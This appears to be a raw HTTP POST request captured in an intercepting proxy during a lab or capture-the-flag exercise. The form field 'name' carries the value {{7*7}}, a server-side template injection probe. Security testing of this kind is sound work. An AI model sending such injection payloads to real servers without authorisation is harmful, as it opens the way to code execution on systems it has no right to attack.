 Request
P Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.49.235:55578
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://94.237.49.235:55578
10 Connection: close
11 Referer: http://94.237.49.235:55578/
12 Upgrade-Insecure-Requests: 1
13
14 name={{7*7}}&submit=